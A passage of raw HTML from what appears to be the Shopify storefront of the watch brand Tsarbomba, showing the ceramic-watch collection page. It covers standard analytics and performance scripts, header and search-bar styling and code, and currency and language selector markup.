      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":395646206208,"requestId":"7ecc462a-c2cd-4f36-bdd4-9e9561c9189c-1769008892","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: ceramic-watch","collectionName":"ceramic-watch","collectionId":395646206208,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tsarbomba.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tsarbomba.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54081454255"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149028733184"
  data-theme-name="Enterprise"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tsarbomba.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled"
    
  >
    <a class="skip-link btn btn--primary visually-hidden" href="#main-content" data-ce-role="skip">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19147478499584__header" class="shopify-section shopify-section-group-header-group cc-header">

<script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>

<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 0 0 0;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 0 0 0;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 0 0 0;
  --header-accent-color: 0 0 0;
  --search-bg-color: #f2f2f2;
  
  
  }
  
    @media (min-width:769px){
     .header__icons>a{
        display: flex;
        width: 44px;
        height: 44px;
        padding: 6px;
        justify-content: center;
        box-shadow: unset;
        color: rbga(var(--text-color));
       
      }
       .header__icons>a svg{
         width: 24px;
         height: 24px;
       }
    }
    
    
  
 .cc-header--fixed.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  .header.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  
    .e_mobile-func .white_icon.black_icon,
    .header__icon img.white_icon.black_icon{display:none;}
    
  
</style><store-header class="header bg-theme-bg  text-theme-text has-motion search-is-collapsed e_header e_bg_revese"
 data-is-fixed="true" data-is-sticky="false"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/en-at"><span class="flex" style="max-width: 80px;">
              <img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160"
         class="white_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="74"
         
         alt="Tsarbomba">
              <img srcset="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=80, //tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160 2x" src="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160"
         class="white_icon black_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="68"
         
         alt="Tsarbomba">
            </span></a></div><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.css?v=33632668381892787391740409588" media="print" onload="this.media='all'">
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.js?v=158424367886238494141740409588" defer="defer"></script>
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/tabs.js?v=135558236254064818051740409588" defer="defer"></script><div class="header__search header__search--collapsible-desktop js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/search-suggestions.css?v=42785600753809748511740409588" media="print" onload="this.media='all'"><div class="container relative"><a class="header_serach_bar_logo" href="/"><span class="flex" style="max-width: 80px;"><img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160" class="" style="object-position: 50.0% 50.0%" loading="eager" width="160" height="74" alt="Tsarbomba"></span></a>
  <div class="header_serach_bar_close"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg></div><predictive-search class="block" data-loading-text="Loading..."><form class="header-search_wrapper search relative" role="search" action="/en-at/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/search-form.js?v=43677551656194261111740409588" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for products"
             
               data-placeholder-one="Search for products"
             
             
               data-placeholder-two="Search for articles"
             
             
               data-placeholder-three="Search for collections"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false"><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search></div>
        
          <style>
  .container.hse{
    max-height: calc(100vh - var(--header-end-padded) - 50px);
    overflow-x: hidden;
    scrollbar-width: thin;
  }
  .h-search-extend{margin-bottom:14px;}
  .popular_searches_box{
    display:flex;
    flex-wrap: nowrap;
    align-items: center;
    font-size: 14px;
    color: #1D1D1D;
  }
  .popular_searches_box>span{
    flex-shrink: 0;
  }
  .popular_searches_box>.ps_list{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-left: 12px;
  }
  .popular_searches_box>.ps_list a{
    border-radius: 2px;
    border: 1px solid #E6E6E6;
    padding:6px 16px;
  }
  .h-search-extend .wrapper{
    display:flex;
    justify-content: space-between;
    margin: 30px 0 20px;
  }
  .h-search-extend .doc_link_heading,
  .h-search-extend .hse_heading{
    margin:0;
    font-weight: 600;
    font-size: 24px;
    color: #1D1D1D;
    line-height: 1.3;
  }
  .h-search-extend .yml_box{
    width:54%;
  }
  .h-search-extend .yml_header{
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
  .h-search-extend .yml_header span{
    font-weight: 400;
    font-size: 18px;
    color: #666666;
    display:flex;
    align-items:center;
    gap: 6px;
    cursor:pointer;
  }
  .h-search-extend .yml_wrapper{
    display:flex;
    flex-wrap:wrap;
    gap:32px 8px;
    margin-top:24px;
  }
  .h-search-extend .yml_wrapper>div{
    width:calc((100% - 24px)/4);
    text-align: left;
  }
  .h-search-extend .yml_wrapper>div h3{
    font-size: 14px;
    margin:.4em 0;
    min-height: calc(14px* 1.2* 2);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .h-search-extend .yml_wrapper>div .price{
    font-size: 14px;
    margin:.4em 0 0;
  }
  .h-search-extend .doc_link_box {
    width: 42%;
  }
  .h-search-extend .doc_wrpper {
      --swiper-navigation-color:#fff;
    width:100%;
  margin-left:0px !important;
    margin-right:0px  !important;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev{
    left:10%;
    top:calc((100% - 18px  - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-next{
    right:10%;
    top:calc((100% - 18px - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev:after,
  .h-search-extend .doc_wrpper .swiper-button-next:after{
    font-size: calc(var(--swiper-navigation-size)* 0.4);
  }
  .h-search-extend .doc_wrpper .swiper-button-disabled{
    opacity:0;
  }
  .h-search-extend .doc_link_heading{
    margin-bottom:24px;
  }
  .h-search-extend .doc_item p{
    margin:.8em 0 0;
    font-size:18px;
  }
  .h-search-extend .link_box {
    margin-top: 30px;
  }
  .h-search-extend .link_wrapper {
    display: flex;
    gap: 8px;
  }
  .h-search-extend .link_wrapper .link_item{
    width:calc((100% - 8px)/2);
    position:relative;
  }
  .h-search-extend .link_wrapper .link_item:after{
    content:"";
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.3);
  }
  .h-search-extend .link_wrapper .link_item span{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    width:98%;
    text-align:center;
    color:#fff;
    font-weight: 600;
    font-size: 18px;
    z-index:2;
  }
  @media (max-width:1600px){
    .popular_searches_box>.ps_list{
      gap: 18px;
      margin-left: 10px;
    }
    .popular_searches_box>.ps_list a{
      padding:4px 14px;
    }
    .h-search-extend .wrapper{
      margin: 20px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 20px;
    }
    .h-search-extend .yml_header span{
      font-size: 16px;
    }
    .h-search-extend .yml_header svg{
      width:20px;
      height:20px;
    }
    .h-search-extend .yml_wrapper {
      gap: 18px 8px;
      margin-top: 18px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 18px;
    }
    .h-search-extend .doc_item p{
      font-size:16px;
    }
    .h-search-extend .link_box {
      margin-top: 24px;
    }
    .h-search-extend .link_wrapper .link_item span{font-size:16px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:36px;}
  }
  @media (max-width:1200px){
   
    .popular_searches_box>.ps_list{ gap: 10px; margin-left: 10px;}
    .h-search-extend .wrapper{
      margin: 18px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 18px;
    }
    .h-search-extend .yml_header span{
      font-size: 14px;
    }
    .h-search-extend .yml_header svg{
      width:18px;
      height:18px;
    }
    .h-search-extend .yml_wrapper {
        gap: 14px 6px;
        margin-top: 16px;
    }
    .h-search-extend .yml_wrapper>div h3{
      font-size: 12px;
      min-height: calc(12px* 1.2* 2);
    }
    .h-search-extend .yml_wrapper>div .price{
      font-size: 12px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 16px;
    }
    .h-search-extend .doc_item p{
      c
    }
    .h-search-extend .link_wrapper .link_item span{font-size:14px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:24px;}
    
  }
  @media (max-width: 768.98px) {
    .popular_searches_box{
      font-size:3.5vw;
    }
    .popular_searches_box>span{
      padding-right:10px;
    }
    .header__search  .container{
        padding:0;
      }
      .container.hse{max-height: calc(100vh - var(--header-height) - 130px);}
    .popular_searches_box {
      margin-top:0.5em;
      
    }
    .popular_searches_box>.ps_list {overflow-x: auto; flex-wrap: nowrap; gap:0px; scrollbar-width: none; margin-right: calc(-1* var(--gutter));display:flex;}
    .popular_searches_box>.ps_list a{ padding: 2px 8px; flex-shrink: 0;margin: 0 1.5vw;}
    .h-search-extend .wrapper{flex-direction: column;gap: 24px;margin-top:20px;}
    .h-search-extend .yml_box {width: 100%;}
    .h-search-extend .doc_link_box {width: 100%;}
    .h-search-extend .doc_link_heading, .h-search-extend .hse_heading {font-size: 16px;}
    .h-search-extend .yml_wrapper{overflow-x: auto; flex-wrap: nowrap;scrollbar-width: none; margin-right: calc(-1* var(--gutter)); gap: 14px 8px;}
    .h-search-extend .yml_wrapper>div{width: 40%; flex-shrink: 0;}
    .h-search-extend .doc_wrpper .swiper-button-prev,.h-search-extend .doc_wrpper .swiper-button-next{display:none; }
    .h-search-extend .link_wrapper{flex-direction: column;}
    .h-search-extend .link_wrapper .link_item{width:100%;}
  }
</style>
<div class="container hse">
  <div class="h-search-extend">
    
      <div class="popular_searches_box">
        
        <span>Popular Searches:</span>
        <div class="ps_list">
        
          <a href='/search?q=Automatic+Watch'>Automatic Watch</a>
        
          <a href='/search?q=Quartz+Watch'>Quartz Watch</a>
        
          <a href='/search?q=Men%27s+Watch'>Men's Watch</a>
        
          <a href='/search?q=Women%27s+Watch'>Women's Watch</a>
        
          <a href='/search?q=+Interchangeable+Watch'> Interchangeable Watch</a>
        
        </div>
      </div>
    
    
  </div>
</div>

<script type="module">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    const $element = $('.wrapper');
    const $elementSwiper = $('.doc_wrpper');
    let docSwiper = new Swiper('.doc_wrpper',{
      slidesPerView : 2.5,
      spaceBetween : 8,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: { 
      120: {  //当屏幕宽度大于等于320
        slidesPerView: 1.5,
      },
      769: {  //当屏幕宽度大于等于768 
        slidesPerView: 2.5,
      }
    },
      on: {
        resize: function(){
          let distanceToRight = -1 * ($(window).width() - ($element.offset().left +  $element.outerWidth()));
          // console.log('resize 距离右侧的距离:', distanceToRight, 'px',$element.outerWidth());
          $elementSwiper.css('margin-right',distanceToRight+ 'px')
        }, 
      },
    })
    $(document).on('click', '.h-search-extend .yml_header span', function() {
      const $wrapper = $(this).closest('.h-search-extend').find('.yml_wrapper');
      const $items = $wrapper.children('div').not('.hidden:visible'); 
      
      $items.addClass('hidden');
      
      const getRandomItems = () => {
        const allItems = $wrapper.children('div').get(); 
        const visibleCount = allItems.length;
        
        if(visibleCount <= 8) {
          return allItems;
        }
        
        for(let i = visibleCount - 1; i > 0; i--){
          const j = Math.floor(Math.random() * (i + 1));
          [allItems[i], allItems[j]] = [allItems[j], allItems[i]];
        }
        return allItems.slice(0, 8);
      };
    
      $(getRandomItems()).removeClass('hidden');
    });
  })
</script>
        
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu">

      
        <form method="post" action="/en-at/localization" id="header-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-at/collections/ceramic-watch" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="AT">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="header-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-country-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1632, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_currency" transform="translate(1632, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <g id="编组" transform="translate(2, 2)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="0.4">
                                <path d="M10.0286956,20 C9.44330579,20 8.84643778,19.9427919 8.261048,19.8398172 C8.08887453,19.8054923 7.93965753,19.7139593 7.83635345,19.5652181 C7.73304937,19.4164769 7.69861468,19.2448525 7.73304937,19.0732281 C7.76748406,18.9016037 7.85930991,18.7528625 8.00852691,18.6498878 C8.15774392,18.5469132 8.32991738,18.5125883 8.50209085,18.5469132 C9.47774049,18.7299792 10.4648684,18.7299792 11.440518,18.5697964 C12.4391241,18.398172 13.4032955,18.0434815 14.2871193,17.5286082 L14.2985975,17.5286082 C15.3201601,16.9450852 16.1925056,16.1784961 16.904156,15.2402825 C17.5813716,14.3478355 18.0749355,13.3409722 18.3733695,12.2425759 C18.6603253,11.1556211 18.7406729,10.0457832 18.6029342,8.93594521 C18.4537172,7.79178236 18.0864138,6.69338602 17.501024,5.6865227 C16.9500689,4.73686754 16.2728533,3.94739517 15.4464206,3.28378071 C15.1594649,3.05494814 15.1135519,2.63160789 15.3431165,2.34556717 C15.5726812,2.05952646 15.9973757,2.01375995 16.2843315,2.24259252 C17.2370247,3.00918163 18.0060661,3.91307028 18.6488471,5.01146662 C19.3260627,6.17851273 19.7507573,7.43709187 19.9229307,8.76432078 C20.083626,10.0457832 19.9918001,11.3272456 19.6589314,12.5858247 C19.3260627,13.8444038 18.7521512,15.0000083 17.9716315,16.0411965 C17.1566771,17.1167096 16.1465927,17.997715 14.9758132,18.6727711 C13.9542506,19.2677358 12.8408622,19.6796344 11.6815608,19.8741421 C11.1191275,19.9542335 10.5681724,20 10.0286956,20 L10.0286956,20 Z" id="路径"/>
                                <path d="M3.54349504,17.4027503 C3.37132157,17.4027503 3.21062634,17.3341006 3.0843658,17.2196843 C2.34975901,16.5331866 1.77584746,15.8009223 1.33967468,14.9771251 C0.662459049,13.8215206 0.237764501,12.5629415 0.0770692664,11.2357125 C-0.0836259681,9.95425015 0.00819988019,8.67278775 0.34106858,7.41420861 C0.67393728,6.15562947 1.24784883,5.00002499 2.02836854,3.9588368 C2.84332295,2.88332371 3.85340728,2.00231832 5.03566508,1.32726223 C6.68853035,0.377607066 8.5939167,-0.0800580757 10.5337377,0.0114749525 C10.9010411,0.0343582096 11.1879969,0.34328218 11.1650405,0.709414293 C11.142084,1.06410478 10.8551282,1.33870386 10.4993031,1.33870386 L10.4648684,1.33870386 C8.77756839,1.25861246 7.12470312,1.64762783 5.68992424,2.48286672 C4.67983991,3.0778314 3.79601612,3.85586214 3.09584403,4.78263405 C2.4186284,5.67508108 1.92506446,6.68194439 1.62663046,7.78034073 C1.33967468,8.86729544 1.25932706,9.9771334 1.39706584,11.0869714 C1.54628284,12.2311342 1.91358623,13.3295306 2.49897602,14.3363939 C2.49897602,14.3478355 2.51045425,14.3478355 2.51045425,14.3592771 C2.87775764,15.0457748 3.35984334,15.6750644 3.99114605,16.2585875 C4.11740659,16.3844454 4.19775421,16.5446282 4.19775421,16.7162526 C4.19775421,16.887877 4.14036305,17.0595015 4.01410251,17.196801 C3.8993202,17.3226589 3.72714674,17.4027503 3.54349504,17.4027503 L3.54349504,17.4027503 Z" id="路径"/>
                                <path d="M18.4537172,3.77577074 C18.4078042,3.77577074 18.3504131,3.76432911 18.3045002,3.75288748 L15.4119859,3.20368931 C15.2283342,3.1579228 15.067639,3.04350651 14.9643349,2.89476534 C14.8495526,2.73458254 14.8151179,2.55151649 14.8610308,2.36845043 L14.8610308,2.31124229 C14.9643349,1.92222692 15.3431165,1.67051109 15.6989417,1.75060249 L18.5914559,2.29980066 C18.7751076,2.34556717 18.9358029,2.45998346 19.0391069,2.60872463 C19.1538893,2.76890743 19.1883239,2.95197349 19.142411,3.13503954 L19.142411,3.19224768 C19.0964981,3.37531374 18.9817158,3.53549654 18.8324988,3.6384712 C18.7177165,3.74144585 18.5799777,3.77577074 18.4537172,3.77577074 L18.4537172,3.77577074 Z" id="路径"/>
                                <path d="M3.96818959,17.7459992 C3.92227666,17.7459992 3.87636374,17.7459992 3.81897259,17.7231159 L0.926458363,17.1739178 C0.536198508,17.0823847 0.283677425,16.6933694 0.364025042,16.3386789 L0.364025042,16.2929124 C0.386981504,16.1212879 0.490285584,15.9496635 0.650980818,15.8352472 C0.823154284,15.7208309 1.01828421,15.6750644 1.20193591,15.7208309 L4.09445013,16.2700291 C4.27810183,16.3157956 4.43879706,16.4302119 4.54210114,16.5789531 C4.65688345,16.7391359 4.69131814,16.9222019 4.64540522,17.105268 L4.64540522,17.1624761 C4.57653583,17.5171666 4.27810183,17.7459992 3.96818959,17.7459992 L3.96818959,17.7459992 Z" id="路径"/>
                                <path d="M10.7862588,16.2585875 L9.81060919,16.2585875 L9.81060919,14.7254092 C8.50209085,14.6453178 7.4116589,14.0389115 6.67705211,13.1235813 L7.79044052,12.2196926 C8.34139561,12.8947487 8.90382894,13.2723224 9.81060919,13.4439469 L9.81060919,10.2402909 C8.04296161,9.73685921 6.9295732,8.98171172 6.9295732,7.55150816 C6.9295732,6.10986296 8.00852691,5.09155802 9.81060919,4.86272545 L9.81060919,3.74144585 L10.7862588,3.74144585 L10.7862588,4.86272545 C11.8996472,4.97714174 12.783471,5.36615711 13.5180778,6.0869797 L12.634254,7.08240139 C12.1636466,6.55608647 11.5093874,6.23572087 10.7862588,6.14418785 L10.7862588,9.14189452 C12.6916452,9.73685921 13.7017295,10.6293062 13.7017295,11.9336519 C13.7017295,13.4897134 12.4965153,14.4164853 10.7862588,14.6910844 L10.7862588,16.2585875 Z M9.79913096,6.14418785 C8.83495955,6.35013716 8.36435208,6.78491904 8.36435208,7.32267559 C8.36435208,7.94052353 8.85791601,8.37530541 9.79913096,8.72999589 L9.79913096,6.14418785 Z M10.7862588,13.4210636 C11.6930391,13.192231 12.2554724,12.7460075 12.2554724,12.0366265 C12.2554724,11.4416619 11.7848649,10.9611135 10.7862588,10.606423 L10.7862588,13.4210636 Z" id="形状"/>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-country-opt-0" role="option"
            data-value="AT"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          EUR&nbsp;€</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="header-localization-language"><label class="label visually-hidden no-js-hidden" for="header-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-language-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1584, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_language" transform="translate(1584, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <path d="M14.108,20.740063 C14.941,19.6741163 15.605,17.9962002 15.986,15.9693015 L20.066,15.9693015 C18.8837919,18.3629631 16.7021843,20.1102123 14.108,20.7410629 L14.108,20.740063 Z M3.934,15.9703015 L8.014,15.9703015 C8.395,17.9972001 9.059,19.6751162 9.891,20.7420629 C7.29731502,20.1106934 5.11621338,18.3635561 3.934,15.9703015 L3.934,15.9703015 Z M3.548,8.93865307 L7.865,8.93865307 C7.72523766,9.95327262 7.65540632,10.9763008 7.656,12.0005 C7.656,13.0344483 7.724,14.0303985 7.851,14.9693515 L3.513,14.9693515 C3.17501663,14.0156007 3.0015481,13.0113595 3,11.9995 C3,10.9245538 3.2,9.89560522 3.548,8.93765312 L3.548,8.93865307 Z M9.891,3.26093695 C9.072,4.30988451 8.417,5.95380231 8.033,7.93770311 L3.98,7.93770311 C5.17329458,5.59083315 7.33249514,3.88247989 9.891,3.26093695 Z M20.021,7.93770311 L15.966,7.93770311 C15.582,5.95380231 14.927,4.30988451 14.108,3.26093695 C16.6666379,3.88271191 18.8260627,5.59095359 20.02,7.93770311 L20.021,7.93770311 Z M16.134,8.93765312 L20.452,8.93765312 C20.8121118,9.9187747 20.9975809,10.9553869 21,12.0005 C20.9979982,13.0120794 20.8241934,14.0159715 20.486,14.9693515 L16.15,14.9693515 C16.2805278,13.9848052 16.3453378,12.9926593 16.344,11.9995 C16.344,10.9315534 16.27,9.90360482 16.135,8.93765312 L16.134,8.93765312 Z M12,3.00094995 C13.014,3.00094995 14.315,4.81385931 14.953,7.93770311 L9.046,7.93770311 C9.684,4.81385931 10.986,3.00094995 12,3.00094995 Z M8.856,14.9693515 C8.720412,13.9852497 8.6535834,12.9928946 8.65593674,11.9995 C8.65593674,10.8895555 8.736,9.86860657 8.871,8.93765312 L15.129,8.93765312 C15.263,9.86760662 15.343,10.8895555 15.343,12.0005 C15.343,13.0734463 15.27,14.0643968 15.144,14.9693515 L8.856,14.9693515 L8.856,14.9693515 Z M12,20.99905 C10.975,20.99905 9.657,19.1521424 9.026,15.9693015 L14.973,15.9693015 C14.343,19.1521424 13.024,20.99905 12,20.99905 L12,20.99905 Z M12,2 C6.477,2.00099995 2,6.47877606 2,12.0005 C2,17.5242238 6.477,22 12,22 C17.523,22 22,17.5242238 22,12.0005 C22,6.47877606 17.523,2.00099995 12,2.00099995 L12,2 Z" id="形状" stroke="currentColor" stroke-width="0.5" fill="currentColor" fill-rule="nonzero"/>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-4" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-5" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-6" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-7" role="option"
            data-value="th"
>
          <span class="pointer-events-none notranslate">ภาษาไทย</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-8" role="option"
            data-value="ko"
>
          <span class="pointer-events-none notranslate">한국어</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-9" role="option"
            data-value="ru"
>
          <span class="pointer-events-none notranslate">Русский</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-10" role="option"
            data-value="zh-TW"
>
          <span class="pointer-events-none notranslate">繁體中文</span>
        </li><li class="custom-select__option flex items-center js-option" id="header-localization-language-opt-11" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
